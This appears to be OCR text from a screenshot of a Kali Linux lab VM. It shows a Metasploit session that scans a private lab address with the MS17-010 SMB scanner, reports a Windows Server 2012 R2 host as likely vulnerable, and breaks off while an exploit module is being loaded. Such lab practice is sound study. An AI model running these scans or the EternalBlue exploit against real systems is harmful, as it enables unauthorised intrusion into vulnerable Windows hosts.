 Kali Full ISO - VMware Workstation
File Edit View VM Tabs Help
PNET_4.2.8 CheckPoint kali-linux-2022.1-vmware-am... Ubuntu 64-bit Windows 10 Kali Full ISO
1 2 3 4 6:02
root@kali: /home/crazynet
File Actions Edit View Help
Trash
\___/
=[ metasploit v6.2.31-dev ]
+ -- --=[ 2274 exploits - 1192 auxiliary - 405 post ]
+ -- --=[ 951 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Metasploit can be configured at startup, see
msfconsole --help to learn more
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use scanner/smb/sbm_ms17_010
[-] No results from search
[-] Failed to load module: scanner/smb/sbm_ms17_010
msf6 > use scanner/smb/smb_ms17_010
msf6 auxiliary(scanner/smb/smb_ms17_010) > show options
Module options (auxiliary/scanner/smb/smb_ms17_010):
Name Current Setting Required Description
CHECK_ARCH true no Check for architecture on vulnerable hosts
CHECK_DOPU true no Check for DOUBLEPULSAR on vulnerable hosts
CHECK_PIPE false no Check for named pipe on vulnerable hosts
NAMED_PIPES /usr/share/metasploit-framework/data/wordlist yes List of named pipes to check
s/named_pipes.txt
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-M
etasploit
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one per host)
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/smb/smb_ms17_010) > set RHOSTS 192.168.204.141
RHOSTS => 192.168.204.141
msf6 auxiliary(scanner/smb/smb_ms17_010) > run
[+] 192.168.204.141:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2012 R2 Datacenter 9600 x64 (64-bit)
[*] 192.168.204.141:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_